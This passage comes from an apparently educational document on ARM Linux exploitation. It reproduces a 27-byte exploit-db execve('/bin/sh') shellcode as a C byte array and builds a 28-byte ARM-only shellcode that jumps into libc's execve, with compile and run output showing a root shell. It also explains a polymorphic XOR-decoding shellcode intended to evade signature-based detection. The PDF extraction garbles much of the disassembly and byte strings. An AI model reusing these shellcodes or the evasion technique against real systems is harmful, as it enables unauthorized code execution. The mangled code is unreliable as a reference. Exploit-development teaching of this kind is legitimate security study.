 $^{23}\mathrm{http://www.explot-tdb.com/search/?action=search\&filter\_page=1\&filter\_description=arm\&filter=0\&filter\_type=4}$A small masterpiece is this shellcode<sup>24</sup>, similar to what we have developed:

|  |  | <b>Algorithm 8</b> Linux/ARM - execve("/bin/sh", $[0]$ , $[0 \text{ vars}]$ ) - 27 bytes |  |  |  |  |  |
|--|--|------------------------------------------------------------------------------------------|--|--|--|--|--|
|--|--|------------------------------------------------------------------------------------------|--|--|--|--|--|

/∗ Author: Jonathan Salwan – twitter: @shell\_storm – shell-storm.org Shellcode ARM with not a  $0x20$ ,  $0x0a$  and  $0x00$ Disassembly of section . text:  $00008054 <$ \_start >: 8054: e  $28f3001$  add r3, pc,  $\#1$  ; 0x1 8058: e12fff13 bx r3  $805c: 4678$  mov r0, pc 805 e: 3008 adds  $r0, #8$ 8060: 1a49 subs r1, r1, r1 8062:  $1a92$  subs  $r2, r2, r2$ 8064:  $270b$  movs r7,  $\#11$ 8066: df01 svc 1 8068: 622 f str r7,  $[r5, #32]$  $806a: 6e69$   $1dr$   $r1, [r5, #100]$ 806 c: 732 f strb r7,  $[r5, #12]$ 806 e: 0068 l s l s  $\frac{1}{18}$  s  $\frac{1}{18}$  r  $\frac{1}{18}$  r  $\frac{1}{18}$   $\frac{1}{18}$  r  $\frac{1}{18}$  r  $\frac{1}{18}$   $\frac{1}{18}$  r  $\frac{1}{18}$  r  $\frac{1}{18}$  r  $\frac{1}{18}$  r  $\frac{1}{18}$  r  $\frac{1}{18}$  r  $\frac{1}{18}$  r  $\frac{1}{18}$  r  $\frac{1}{18}$ ∗/  $\#$ include  $\lt$ stdio.h> char SC  $\vert$  = "\x01\x30\x8f\xe2"  $"\x13\txff\tx2f\xe1"$  $"\x78\x46\x08\x30"$ 

 $(* (void (*)()) SC)$ ;

int main (void) {

 $return 0;$ 

}

 $"\x49\x1a\x92\x1a"$  $"\x0b\x27\x01\xdf"$  $"\x2f\x62\x69\x6e"$  $"\x2f\x3\x68";$ 

 $fprint(f(stdout, "Length: %d\nu", strlen(SC));$ 

<sup>24</sup>http://www.exploit-db.com/exploits/14907/This shellcode is able to do in only 27 bytes, what our shellcodes do in 32 bytes: launch a shell.

The code is similar to ours. The only differences are the use of the instruction sub to clear the registers, and the use of thumb instructions wherever possible.

We can take a challenge: write a shellcode with about the same size using only ARM instructions, using all means at our disposal. The idea is that knowing the environment we can save a lot of instructions, perhaps with the addition of a bit of return-oriented programming.

Some strategies we'll use:

- 1. Use the string "/bin/sh" already present in the libc, to avoid its inclusion in the shellcode.
- 2. Call the execve() of the libc, calculating its address.
- 3. Load the address where to jump directly into the program counter, using it like any general purpose register.

We have already seen how to locate the address of "/bin/sh" with bgrep  $(0x40134130,$ see paragraph 4.2.5), and the script libc\_search.pl (algorithm 2) can easily find the address of execve:

```
root@armstation# perl libc_search.pl execve 0x40026000
execve() 400b6170 "\x70\x61\x0b\x40"
root@armstation#
```
Putting these things together, the assembly code of our new shellcode becomes:

Algorithm 9 Tiny shellcode (inside shell\_tiny.s)

```
. . .
        . global operation
        . type operation, \%function
o peration:
       eor r1, r1
       e or r^2, r^2ld r r3, [pc, #12]mov r0, r3, lsl r1ld r pc, [pc, #1]. word 0x40134130
        . word 0 x400b6170
. L3 :
        . size operation, .–operation
       . align 2. . .
```We can compile it and check the machine code with objdump:

```
root@armstation# gcc shell_tiny.s -o shell_tiny
root@armstation# objdump -d shell_tiny | grep "<operation>:" -A 7
00008364 <operation>:
   8364: e0211001 eor r1, r1, r1
   8368: e0222002 eor r2, r2, r2
   836c: e59f3004 ldr r3, [pc, #4] ; 8378 <operation+0x14>
   8370: e1a00113 lsl r0, r3, r1
   8374: e59ff001 ldr pc, [pc, #1] ; 837d <operation+0x19>
   8378: 40134130 .word 0x40134130
   837c: 400b6170 .word 0x400b6170
root@armstation#
```
There are no null bytes and the shellcode starts, as always, resetting the registers r1 and r2.

Just after that we use a little trick to avoid the null bytes that are generated by directly loading a value in r0 (e.g. with  $1dr$  r0, [pc, #4]).

The instruction mov r0, r3, lsl r1 (or simply lsl r0, r3, r1) saves in r0 the value contained in r3, shifted by the value of r1. Since r1 has been cleared, the instruction is equivalent to mov r0, r3 (without generating null bytes).

Finally the address of execve() is loaded directly into the program counter. In this case we have used a dirty trick to avoid null bytes. The instruction ldr pc,  $[pc, #1]$  try to load an unaligned value into pc  $(0x837c+0x1=0x837d)$ .

Since the processor performs only aligned memory operations, the least significant bit is discarded, and the right value is loaded.

Please, keep in mind that this kind of tricks, may not work on some ARM processors.```
\#include \leq tdio .h>
char code | = "\x01\xi10\xi21\xi0""\x02\x20\x22\xe0""\x04\x30\x19f\x05""\x13\xa01\xa0\xe1""\x01\txf0\tx9f\txe5""\x30\x41\x13\x40""\x70\tx61\tx0b\tx40";
int main \left( void \right) {
          fprintf (stdout, "Length: \mathcal{A}\n , strlen (code));
          ({*}(\text{void }(*)()) \text{ code } )();
return 0;
}
```
Let's try our little creation:

```
root@armstation# gcc armonly.c -o armonly
root@armstation# ./armonly
Length: 28
sh-3.2# exit
exit
```
We did it: a shellcode that use only the ARM instruction set, 28 bytes long (only one byte longer than algorithm 8).

#### 5.3.2 Polymorphic shellcodes

This is the last technical argument of this document: we will analyze a very particular type of shellcode, a polymorphic one.

The motivations to create a shellcode that *can modify itself* are mainly two:

- 1. Bypass security systems that recognize known shellcode instructions.
- 2. Encode instructions that generate a null bytes, to be able to use them.
- 3. In the case of the ARM architecture, it's also used to avoid Thumb instructions.

We will explain the structure of polymorphic shellcodes through a real example.This is a polymorphic shellcode published on exploit-db:

Algorithm 11 Linux/ARM - Polymorphic execve()

|                                                     | Author: Jonathan Salwan<br>Web: http://shell-storm.org |                                                             |
|-----------------------------------------------------|--------------------------------------------------------|-------------------------------------------------------------|
|                                                     | = Disassembly of XOR decoder =                         |                                                             |
| 00008054 <debut-0x8>:</debut-0x8>                   |                                                        |                                                             |
|                                                     | 8054: e28f6024                                         | add r6, pc, $\#36$ ; 0x24                                   |
|                                                     | 8058: e12fff16                                         | $bx$ $r6$                                                   |
| 0000805 $c \text{  >:$                              |                                                        |                                                             |
|                                                     |                                                        | 805c: e3a040e3 mov r4, #227 ; 0xe3                          |
| 00008060 $\lt$ boucle $\gt$ :                       |                                                        |                                                             |
|                                                     | 8060: e3540c01                                         | cmp r4, $\#256$ ; 0x100                                     |
|                                                     | 8064: 812 fff1e                                        | bxhi lr                                                     |
|                                                     | 8068: e24440e3                                         | sub r4, r4, $\#227$ ; 0xe3                                  |
|                                                     | 806c: e7de5004                                         | $ldrb \qquad r5 \; , \; [1r \; , \; r4 \, ]$                |
|                                                     | $8070:$ e2255058                                       | eor r5, r5, $\#88$ ; 0x58                                   |
|                                                     | 8074: e7ce5004                                         | strb $r5$ , $\lfloor \ln r 4 \rfloor$                       |
|                                                     | 8078: e28440e4                                         | add r4, r4, $\#228$ ; 0xe4                                  |
|                                                     | $807c$ : eafffff $7$                                   | b $8060$<br>boucle>                                         |
|                                                     |                                                        | $8080:$ ebfffff5 bl $805c$ <debut></debut>                  |
|                                                     |                                                        | $=$ Disassembly of execve("/bin/sh", ["/bin/sh"], NULL) $=$ |
| $00008054 < _>~$ start >:                           |                                                        |                                                             |
|                                                     | 8054: e28f6001                                         | add r6, pc, $\#1$ ; 0x1                                     |
|                                                     | $8058:$ $e12fff16$                                     | $bx$ r <sub>6</sub>                                         |
|                                                     | 805c: 4678                                             | mov r0, pc                                                  |
|                                                     | 805e: 300a                                             | adds $r0, #10$                                              |
| $\overline{1}$ , $\overline{1}$                     | 8060: 9001                                             | str r0, $[\text{sp}, \#4]$                                  |
|                                                     | 806a: 2f2f                                             | cmp r7, $\#47$                                              |
| 806c: 6962                                          |                                                        | ldr $r2$ , $[r4, #20]$                                      |
| $806\,\mathrm{e}:\qquad 2\,\mathrm{f}6\,\mathrm{e}$ |                                                        | cmp r7, $\#110$                                             |
| 8070: 6873                                          |                                                        | ldr $r3$ , $[r6, #4]$                                       |

We reported only the disassembly of shellcodes because it is the part that interests  $us^{25}$ .

 $^{25}\text{The complete shellcode: http://www-explot-db.com/exploits/14190/}$We will not pay attention at the "Disassembly of execve("/bin/sh", ["/bin/sh"], NULL)" since is a shellcode we already know. The critical part are the sections debut-0x8, debut and boucle.

The algorithm starts like a classic shellcode a la Aleph One<sup>26</sup>: execution jumps to the instruction bl 805c  $\leq$  debut $>$  (at address 0x8080), that brings the program counter back again.

It's a trick used to load into the link register the address of the shellcode to decrypt, which is immediately after the branch instruction.

Since it's not possible to directly insert into a register the value zero, the instruction mov r4, #227 insert a different value, which will be considered "relative", and used by a number of adds and subs (0x8068, 0x8078) as a counter.

The section boucle is the decryption loop. The instruction cmp r4, #256 at the beginning of the loop checks if the end of the shellcode to decrypt has been reached, otherwise a code word is loaded into r5 and the instruction eor r5, r5, #88 decrypts it.

Finally the decrypted word is reinserted in memory, and the counter is increased to indirectly point the next word.



The execution of the code looks like this graph:

Figure 19: polymorphic shellcode execution

The characters "XXXX" represent an encrypted word, while "AAAA" a decrypted one. When everything has been decrypted, the execution continues normally, as in shellcodes we've seen before.

